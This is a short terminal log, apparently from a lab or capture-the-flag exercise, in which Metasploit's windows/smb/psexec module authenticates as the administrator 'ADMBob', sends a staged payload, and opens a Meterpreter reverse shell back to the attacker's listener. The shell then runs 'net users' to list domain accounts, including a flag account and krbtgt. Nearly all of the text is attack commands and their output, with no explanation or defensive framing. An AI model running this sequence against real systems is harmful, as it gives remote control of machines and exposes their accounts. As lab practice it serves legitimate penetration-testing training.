 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.10:445 - Connecting to the server...
[*] 172.22.117.10:445 - Authenticating to 172.22.117.10:445|rekall as user 'ADMBob'...
[*] 172.22.117.10:445 - Selecting PowerShell target
[*] 172.22.117.10:445 - Executing the payload...
[*] Sending stage (175174 bytes) to 172.22.117.10
[+] 172.22.117.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Meterpreter session 4 opened (172.22.117.100:4444 → 172.22.117.10:59833 ) at 2023-01-10 23:56:57 -0500
meterpreter > shell
Process 2516 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net users
net users
User accounts for \\
ADMBob Administrator flag8-ad12fc2ffc1e47
Guest hdodge jsmith
krbtgt tschubert
The command completed with one or more errors.